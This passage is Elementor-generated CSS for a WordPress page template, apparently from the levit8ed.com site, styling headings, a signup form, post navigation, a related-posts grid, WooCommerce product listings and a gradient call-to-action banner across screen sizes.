.elementor-widget-wrap{align-items:center;}.elementor-11839 .elementor-element.elementor-element-2c589dfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11839 .elementor-element.elementor-element-247cee4d .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#4632da;}.elementor-11839 .elementor-element.elementor-element-38ae59be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-6a031d64{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11839 .elementor-element.elementor-element-6a031d64 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11839 .elementor-element.elementor-element-6a031d64 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11839 .elementor-element.elementor-element-6a031d64 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-11839 .elementor-element.elementor-element-747a0f7{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-49d95193{text-align:left;color:#000000;font-family:"Dela Gothic One", Sans-serif;font-size:19.5px;font-weight:300;line-height:1.6em;}.elementor-11839 .elementor-element.elementor-element-5661e82a > .elementor-container{min-height:300px;}.elementor-11839 .elementor-element.elementor-element-5661e82a > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11839 .elementor-element.elementor-element-5661e82a, .elementor-11839 .elementor-element.elementor-element-5661e82a > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-11839 .elementor-element.elementor-element-5661e82a{box-shadow:0px 0px 25px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-11839 .elementor-element.elementor-element-7089f074.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11839 .elementor-element.elementor-element-7089f074.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11839 .elementor-element.elementor-element-7089f074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11839 .elementor-element.elementor-element-7089f074 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-11839 .elementor-element.elementor-element-2fa03727{text-align:center;}.elementor-11839 .elementor-element.elementor-element-2fa03727 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:26px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#4632da;}.elementor-11839 .elementor-element.elementor-element-7775b8ae{text-align:center;}.elementor-11839 .elementor-element.elementor-element-7775b8ae .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-11839 .elementor-element.elementor-element-2084a10b{--spacer-size:35px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button span{gap:10px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-type-html{padding-bottom:0px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group .elementor-field{color:#353535;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group .elementor-field, .elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-subgroup label{font-family:"Dela Gothic One", Sans-serif;font-size:15px;font-weight:300;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#eaeaea;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#eaeaea;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group .elementor-select-wrapper::before{color:#eaeaea;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button{font-family:"Dela Gothic One", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .e-form__buttons__wrapper__button-next{background-color:#00dafc;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button[type="submit"]{background-color:#00dafc;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .e-form__buttons__wrapper__button-next:hover{background-color:#4632da;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button[type="submit"]:hover{background-color:#4632da;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11839 .elementor-element.elementor-element-60ec90c6 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__prev--label{color:#4632da;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__next--label{color:#4632da;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__prev--label, .elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__next--label{font-family:"Dela Gothic One", Sans-serif;font-size:16px;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__prev--title, .elementor-11839 .elementor-element.elementor-element-60ec90c6 span.post-navigation__next--title{color:#3d4459;font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:300;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11839 .elementor-element.elementor-element-60ec90c6 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11839 .elementor-element.elementor-element-60ec90c6 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11839 .elementor-element.elementor-element-60ec90c6 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11839 .elementor-element.elementor-element-60ec90c6 .post-navigation__arrow-next{padding-right:20px;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-11839 .elementor-element.elementor-element-60ec90c6 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-11839 .elementor-element.elementor-element-60ec90c6 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-11839 .elementor-element.elementor-element-6b1753ea .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#4632da;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11839 .elementor-element.elementor-element-7916fd50{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11839 .elementor-element.elementor-element-7916fd50:after{content:"0.5";}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__thumbnail__link{width:100%;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__card{border-radius:10px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Dela Gothic One", Sans-serif;font-size:14px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__badge{left:0;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__card .elementor-post__badge{background-color:#4632da;border-radius:5px;font-size:11px;margin:25px;font-family:"Dela Gothic One", Sans-serif;text-transform:capitalize;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__title, .elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__title a{color:#4632da;font-family:"Dela Gothic One", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__excerpt p{font-family:"Dela Gothic One", Sans-serif;font-size:16px;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__excerpt{margin-bottom:20px;}.elementor-11839 .elementor-element.elementor-element-1e29d6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11839 .elementor-element.elementor-element-1e29d6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-b793176{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11839 .elementor-element.elementor-element-10e3a8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11839 .elementor-element.elementor-element-10e3a8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11839 .elementor-element.elementor-element-10e3a8d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:20px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#272727;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#272727;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Dela Gothic One", Sans-serif;font-weight:600;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .star-rating{font-size:1.5em;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .price{color:#1D1D1D;font-family:"Dela Gothic One", Sans-serif;font-size:17px;font-weight:600;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .price ins{color:#1D1D1D;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .price ins .amount{color:#1D1D1D;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .price del{color:#272727;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .price del .amount{color:#272727;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#0A0A0A;font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:500;letter-spacing:0.1px;border-radius:50px 50px 50px 50px;padding:15px 30px 015px 030px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .button:hover{background-color:#535353;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product{border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px;padding:0px 0px 50px 0px;border-color:#02010100;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-11839 .elementor-element.elementor-element-9f6b548{--spacer-size:50px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0700dd 0%, #00f2ff 89%);}.elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-background-overlay{background-image:url("https://levit8ed.com/wp-content/uploads/2023/10/CTA-Shapes.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-container{max-width:1200px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:250px;margin-bottom:0px;padding:100px 0px 50px 0px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-11839 .elementor-element.elementor-element-7a7dce0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11839 .elementor-element.elementor-element-7a7dce0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11839 .elementor-element.elementor-element-7a7dce0 > .elementor-element-populated{padding:50px 30px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-53004de2{text-align:left;}.elementor-11839 .elementor-element.elementor-element-53004de2 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-27df3b2d{text-align:left;}.elementor-11839 .elementor-element.elementor-element-27df3b2d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button{background-color:#ffffff;font-family:"Dela Gothic One", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;fill:#00dafc;color:#00dafc;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);}.elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button:hover, .elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button:focus{background-color:#00dafc;color:#ffffff;}.elementor-11839 .elementor-element.elementor-element-2c0a30af > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button:hover svg, .elementor-11839 .elementor-element.elementor-element-2c0a30af .elementor-button:focus svg{fill:#ffffff;}.elementor-11839 .elementor-element.elementor-element-1a73f32b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-45aba46b > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-11839 .elementor-element.elementor-element-45aba46b{text-align:right;}.elementor-11839 .elementor-element.elementor-element-45aba46b img{width:100%;border-radius:300px 100px 100px 100px;box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);}@media(min-width:768px){.elementor-11839 .elementor-element.elementor-element-27e325cf{width:70%;}.elementor-11839 .elementor-element.elementor-element-1e29d6f{width:30%;}}@media(max-width:1024px){.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-container{min-height:449px;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-shape-bottom svg{height:195px;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e{padding:0% 0% 0% 0%;}.elementor-11839 .elementor-element.elementor-element-1a306dc5 .elementor-heading-title{font-size:40px;}.elementor-11839 .elementor-element.elementor-element-1463fc8c{padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-247cee4d .elementor-heading-title{font-size:24px;} .elementor-11839 .elementor-element.elementor-element-6a031d64{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11839 .elementor-element.elementor-element-2fa03727 .elementor-heading-title{font-size:35px;}.elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-group .elementor-field, .elementor-11839 .elementor-element.elementor-element-2fb6e42f .elementor-field-subgroup label{font-size:14px;}.elementor-11839 .elementor-element.elementor-element-6b1753ea .elementor-heading-title{font-size:24px;}.elementor-11839 .elementor-element.elementor-element-10e3a8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 010px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product .button{font-size:14px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products ul.products li.product{padding:0px 05px 10px 5px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-background-overlay{background-position:center left;}.elementor-11839 .elementor-element.elementor-element-1a4608ce > .elementor-shape-top svg{height:70px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce{padding:5% 5% 5% 5%;}.elementor-11839 .elementor-element.elementor-element-7a7dce0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-53004de2 .elementor-heading-title{font-size:34px;}.elementor-11839 .elementor-element.elementor-element-2c0a30af > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-1a73f32b > .elementor-element-populated{padding:0px 0px 0px 020px;}.elementor-11839 .elementor-element.elementor-element-45aba46b > .elementor-widget-container{margin:-16% 0% 0% 0%;}}@media(max-width:767px){.elementor-11839 .elementor-element.elementor-element-58ae0c8e > .elementor-container{min-height:426px;}.elementor-11839 .elementor-element.elementor-element-58ae0c8e{padding:10% 5% 0% 5%;}.elementor-11839 .elementor-element.elementor-element-7794ddfb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11839 .elementor-element.elementor-element-1a306dc5{text-align:center;}.elementor-11839 .elementor-element.elementor-element-1a306dc5 .elementor-heading-title{font-size:30px;}.elementor-11839 .elementor-element.elementor-element-1463fc8c{padding:20px 20px 0px 20px;}.elementor-11839 .elementor-element.elementor-element-27e325cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11839 .elementor-element.elementor-element-179c5c3e{text-align:center;}.elementor-11839 .elementor-element.elementor-element-247cee4d{text-align:center;}.elementor-11839 .elementor-element.elementor-element-247cee4d .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11839 .elementor-element.elementor-element-6a031d64{--alignment:center;} .elementor-11839 .elementor-element.elementor-element-6a031d64{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11839 .elementor-element.elementor-element-5661e82a > .elementor-background-overlay{background-position:-543px 0px;}.elementor-11839 .elementor-element.elementor-element-7089f074 > .elementor-element-populated{padding:50px 30px 50px 30px;}.elementor-11839 .elementor-element.elementor-element-2fa03727{text-align:center;}.elementor-11839 .elementor-element.elementor-element-2fa03727 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11839 .elementor-element.elementor-element-7775b8ae{text-align:center;}.elementor-11839 .elementor-element.elementor-element-7775b8ae .elementor-heading-title{font-size:18px;}.elementor-11839 .elementor-element.elementor-element-2084a10b{--spacer-size:20px;}.elementor-11839 .elementor-element.elementor-element-6b1753ea{text-align:center;}.elementor-11839 .elementor-element.elementor-element-6b1753ea .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11839 .elementor-element.elementor-element-7916fd50:after{content:"0.5";}.elementor-11839 .elementor-element.elementor-element-7916fd50 .elementor-post__thumbnail__link{width:100%;}.elementor-11839 .elementor-element.elementor-element-b793176{margin-top:20px;margin-bottom:0px;}.elementor-11839 .elementor-element.elementor-element-10e3a8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11839 .elementor-element.elementor-element-d7ff9dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-11839 .elementor-element.elementor-element-1a4608ce{margin-top:0150px;margin-bottom:0px;padding:15% 5% 5% 5%;}.elementor-11839 .elementor-element.elementor-element-7a7dce0 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-11839 .elementor-element.elementor-element-53004de2{text-align:center;}.elementor-11839 .elementor-element.elementor-element-53004de2 .elementor-heading-title{font-size:28px;}.elementor-11839 .elementor-element.elementor-element-27df3b2d{text-align:center;}.elementor-11839 .elementor-element.elementor-element-45aba46b > 